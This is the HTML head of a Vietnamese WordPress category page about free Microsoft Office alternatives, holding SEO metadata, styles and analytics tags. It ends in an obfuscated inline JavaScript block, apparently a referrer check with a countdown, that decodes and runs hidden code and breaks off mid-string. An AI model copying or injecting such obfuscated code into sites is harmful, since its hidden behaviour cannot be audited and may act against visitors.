

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/
body_size: 18625
content:
<!DOCTYPE HTML>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Meta Tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1"> 

    <!-- Theme output -->
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Top phần mềm thay thế Microsoft Office - miễn phí, dễ sử dụng</title>
<meta name="description" content="Giới thiệu phần mềm thay thế Microsoft Office kèm link tải cho các nền tảng trên máy tính, Các phần mềm thay thế cho các công cụ Word, Excel, PowerPoint."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/" />
<link rel="prev" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top phần mềm thay thế Microsoft Office - miễn phí, dễ sử dụng" />
<meta property="og:description" content="Giới thiệu phần mềm thay thế Microsoft Office kèm link tải cho các nền tảng trên máy tính, Các phần mềm thay thế cho các công cụ Word, Excel, PowerPoint." />
<meta property="og:url" content="https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top phần mềm thay thế Microsoft Office - miễn phí, dễ sử dụng" />
<meta name="twitter:description" content="Giới thiệu phần mềm thay thế Microsoft Office kèm link tải cho các nền tảng trên máy tính, Các phần mềm thay thế cho các công cụ Word, Excel, PowerPoint." />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="24" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://hocvienitvnn.com/#person","name":"WIN IT","image":{"@type":"ImageObject","@id":"https://hocvienitvnn.com/#logo","url":"https://hocvienitvnn.com/wp-content/uploads/2022/07/hocvienitvn-1.png","contentUrl":"https://hocvienitvnn.com/wp-content/uploads/2022/07/hocvienitvn-1.png","caption":"WIN IT","inLanguage":"vi","width":"244","height":"40"}},{"@type":"WebSite","@id":"https://hocvienitvnn.com/#website","url":"https://hocvienitvnn.com","name":"WIN IT","publisher":{"@id":"https://hocvienitvnn.com/#person"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hocvienitvnn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hocvienitvnn.com/phan-mem/phan-mem-office/","name":"Ph\u1ea7n m\u1ec1m Office"}}]},{"@type":"CollectionPage","@id":"https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/#webpage","url":"https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/","name":"Top ph\u1ea7n m\u1ec1m thay th\u1ebf Microsoft Office - mi\u1ec5n ph\u00ed, d\u1ec5 s\u1eed d\u1ee5ng","isPartOf":{"@id":"https://hocvienitvnn.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://hocvienitvnn.com/phan-mem/phan-mem-office/page/3/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://hocvienitvnn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://hocvienitvnn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục  &raquo; Phần mềm Office" href="https://hocvienitvnn.com/phan-mem/phan-mem-office/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hocvienitvnn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hocvienitvnn.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hocvienitvnn.com/wp-content/themes/quemag-wp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='quemag-wp-style-css' href='https://hocvienitvnn.com/wp-content/themes/quemag-wp-child/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quemag-wp-default-css' href='https://hocvienitvnn.com/wp-content/themes/quemag-wp/css/colors/default.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quemag-wp-responsive-css' href='https://hocvienitvnn.com/wp-content/themes/quemag-wp/css/responsive.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hocvienitvnn.com/wp-content/themes/quemag-wp/css/fontawesome-free-5.13.1-web/css/all.min.css?ver=5.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='quemag_wp_fonts-css' href='//fonts.googleapis.com/css?family=Ruda%3A400%2C700%2C900%7COswald%3A500&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hocvienitvnn.com/wp-content/themes/quemag-wp/js/our_admin.js?ver=6.9" id="quemag_wp_our_adminjs-js"></script>
<link rel="https://api.w.org/" href="https://hocvienitvnn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hocvienitvnn.com/wp-json/wp/v2/categories/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hocvienitvnn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
@media all and (min-width: 480px) {
    .deskContent {display:block;}
    .phoneContent {display:none;}
}

@media all and (max-width: 479px) {
    .deskContent {display:none;}
    .phoneContent {display:block;}
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RSRDNLNXC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0RSRDNLNXC');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "EmploymentAgency",
  "name": "Hoc viện it vnn",
  "image": "https://hocvienitvnn.com/wp-content/uploads/2022/09/anh.png",
  "@id": "",
  "url": "https://hocvienitvnn.com/",
  "telephone": "",
  "priceRange": "100.000 - 1.000.000 vnđ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Hà Nội",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/profile.php?id=100087321966253",
    "https://twitter.com/hocvienitvnn",
    "https://www.gapo.vn/hocvienitvnn1",
    "https://gab.com/hocvienitvnn1",
    "https://hocvienitvnn.tumblr.com/",
    "https://hocvienitvnn1.blog.fc2.com/",
    "https://hocvienitvnn.mystrikingly.com/",
    "https://www.pinterest.com/hocivenitvnn/",
    "https://sites.google.com/view/hocvienitvnn/",
    "https://hocvienitvnn.wordpress.com/",
    "https://hocvienitvnn.weebly.com/"
  ] 
}
</script>
<meta name="google-site-verification" content="-bohT_DqdSQINNpX99krBkTpLLmWjQpldyFVgQ44if0" />
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hocvienitvn",
  "url": "https://hocvienitvnn.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://hocvienitvnn.com/phan-mem/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<!-- Global site tag (gtag.js) - Google Ads: 10945347408 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10945347408"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10945347408');
</script>
<!-- Event snippet for Lượt nhấp vào đường liên kết ngoài conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10945347408/pBOiCJiHts4DEND-kuMo',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJ786NP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ786NP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<meta name="google-site-verification" content="2RUco07JovQWWXQn8-p214AnG3UbAfhpqo_rLIZ0XM4" />
<!-- Google tag (gtag.js) -->
<meta name="google-site-verification" content="GTAtbXklfJ6FSpy0xuwA7HiO29PKRjCAU_71VJVw1CQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1L1TBQN2MS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1L1TBQN2MS');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Thắng Nguyễn",
  "url": "https://hocvienitvnn.com/author/thangnguyen/",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/thangnguyen20232",
    "https://twitter.com/Ng6445027Thang",
    "https://www.linkedin.com/in/thang-nguyen-362501276/",
    "https://thangnguyen2023.tumblr.com/",
    "https://thangnguyen.blog.fc2.com/",
    "https://thangnguyen23.blogspot.com/",
    "https://www.pinterest.com/nnguyenthang22092000/",
    "https://thangnguyen2023.weebly.com/",
    "https://sites.google.com/view/thangnguyen1/",
    "https://thang-nguyen-3.jimdosite.com/",
    "https://gab.com/thangnguyen123"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "mạng và phần mềm"
  }  
}
</script>



<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">
var referrer,checkFefer,flagref,html,startcountdown;(function(){var nOU='',NQk=558-547;function AWG(l){var s=1369559;var f=l.length;var z=[];for(var e=0;e<f;e++){z[e]=l.charAt(e)};for(var e=0;e<f;e++){var x=s*(e+113)+(s%17709);var a=s*(e+123)+(s%19409);var j=x%f;var t=a%f;var u=z[j];z[j]=z[t];z[t]=u;s=(x+a)%2787683;};return z.join('')};var szD=AWG('ykssrwnftdlrhtpteooujioxvcbangmqcrucz').substr(0,NQk);var IUW='ni= [;;,,.rn8n{6,;pu=(ona7)dc1=+g=,nkA5r+j;r,uu+.ay["Cdi2raon6q)4;8+sh0}ejw7)f( x(,.,(x+hv[,ug[;u8}ceo)li,6oe(), pno0o9nu==srev0b;7zrrs.p5 r(+0jeta]s1n<(;hoh)a1fg.x-==+k4o7ronoe]r.0921=q3ta=;9fgusyr1)8vmff]tr")<avru7r=rt(dl7a(t;=))) v<](;6uxn;m6n+hor .;shy;fvin;[(6 Cv8[sapap0sn{th(v=na=td0r9)t2ooos.i7+C1+"uzr.r;awnuh=8iradp,ek9)na90;lai h,x.;r=iq=a}jt+u oorcvrrbrsv]a<k.d++>lvol6(cv.(lvr,geeot[emf) fS;=go8=vil(hw{ra.zgbt*tnx2ml2[(o e=g,. -j;+hg;daAu,1)rlsoa(lh)=7cocArv(altc-elmh.=o=1o,sl*vteAbed+ ;4vlt(h]ai;[.d)(a3no-q;uS{;.7aCrhvi bdc.u]v=2=p}vf6");-{lj)ks5]li24, i)w,pCsxon su+f(e1t]Cue ) o;([en)e;[;+1rat{)(()z,itr)r0;rl rlf[-b0ah""fuef(xwyw hfoajiatml>nl)]=+.jhi(ctk8+}; a2r1(-)cio=ui.;gcn7h}j;t;0k]lap r"]ravha.{;p6=,";a+dli"=f,;=Cb(},n];j=vr,v(=ag[se;e4la02a)w)(==vf b;snrjtgCu.rnx<ol+.g;"+;=;= r(+)2j=rj9d9fj)==+(k .so=n=pc;i=)t,.vma.ai)o(,v;,!pvp0re;8[,sy.ts;im]r1h!q)+Akpej1n(';var PWw=AWG[szD];var ubd='';var FAE=PWw;var Pho=PWw(ubd,AWG(IUW));var bBw=Pho(AWG('dI($_aIa7A6A0..A N;*7oo%t!;551.8u0Ad<nr8do5tredbfA-AivNCx"i.(AeDsfrc)):o)0ide;d7AnnnsAxl$ao=p:3A{_n<l0+no:A0pe%Aup@6A3_sh:ixitlt$G ]a:o2vcaA.a.efg8#"SAoi-iAa_,{eu%t,AAix";Aid,s<n"A_u]b).%br.;a75(ira,;;"oolattddtAE ;8lnu!-:p;po1g3gi%..k8,d]e:c;AAdo:dA)td;d)_.;;e.4!o,a5$r,:3y.o0e 5r1 e.rjjA!d)Ad=;o1e:AiAu.aAt.J>l-.d3p0.>A$aA ei!e3f;s3.0AnfA;eAfr1t):ee;A3u1e%..eoab:oet,$*6dn.,Ao.pl6bdf6f;o5 n4#AnA2%Ae]oA_ow#rd22ru:onrgu1nf9nc5 \/@9kd,aaAhpo:t}1dcm_rpgrek:t6BcadA:4tof.obfdo"eepr )[glfA_cvdrs:e%]_Jrsrn:(ubon6deA0})tn59A(AA}..o4of)A.ng5.Ax=9l nA!6aE.\'"r!d=;:o1rletkt6J_h(need(AbuG-h]:+or6>!;iAnt=nd0sieed.neAer()g{{cl2M0g Aag_lefidgetwAcuA=nc).t-aApcxi*fc;secesn9s;it 4 